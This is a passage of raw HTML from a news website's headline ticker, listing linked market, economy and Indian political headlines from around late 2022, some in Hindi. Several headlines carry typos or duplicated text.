href="https://mizoram-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steady-copper-rises-amid-smaller-rate-hike-expectations/">Gold steady, Copper Rises Amid Smaller Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesdaytrade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/united-states/" title="View all posts in United States">United States</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde-2/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rbdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">vDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation-2/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1294-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/court/" title="View all posts in court">court</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a 